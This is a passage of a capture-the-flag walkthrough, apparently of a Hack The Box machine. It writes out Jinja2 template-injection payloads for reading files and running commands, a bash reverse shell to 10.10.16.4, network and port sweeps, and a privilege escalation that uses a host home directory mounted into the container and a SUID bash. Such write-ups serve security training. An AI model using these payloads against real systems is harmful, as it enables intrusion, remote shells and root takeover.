The output reveals that the template used is 90% Jinja2 so we can continue our payloads based on this guess.
We can use a payload to read local files on the system.
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
We get a hit.

Now we can use an RCE payload.
{{ cycler.__init__.__globals__.os.popen('id').read() }}
we get a nice output.

We can see us being root so must propably a container.
We can now execute our rev shell payload.
{{+cycler.__init__.__globals__.os.popen('bash+-c+"sh+-i+>&+/dev/tcp/10.10.16.4/4444+0>&1"').read()+}}
We get a hit.

This seems to be a container.

We are now sure to be in a Docker.
A quick host sweep, we check for live hosts.
for ip in {1..254}; do ping -c 1 172.19.0.$ip | grep "64 bytes";done
We get 2 live hosts, our and another one 172.19.0.1.
Now we do a port sweep to check open ports.
for port in {1..65535}; do (echo > /dev/tcp/172.19.0.2/$port) >/dev/null 2>&1 && echo "Port $port is open"; done
We get some ports open.

We saw when enumerating in the /home directory a directory called augustus although the user is not present in the /etc/passwd file so this means that the /home directory is mounted from the original host machine on the docker container.
As we are root, and the port 22 is open on the host machine, SSH is available so we can ssh to the host machine by abusing the write permissions we have in the home directory of the user and authenticate via private RSA key.
ssh-keygen -t rsa -b 4096 -f ./id_rsa

Now we can SSH to the host.

If we remember, the /home/augustus directory is mounted on the docker where we have root privileges.
We can copy /bin/bash file to the home directory of the user, add the SUID privilege and let augustus executes it in goodgames host.

Doing so, we get an error but because we where trying to copy the /bin/bash file from the container to the host but it will work if we copied the bash file from the host directly.

The machine was pawned successfully.